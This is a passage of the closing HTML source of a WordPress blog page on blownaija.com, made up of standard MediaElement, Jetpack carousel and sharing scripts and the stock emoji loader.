Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"793b0805b4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>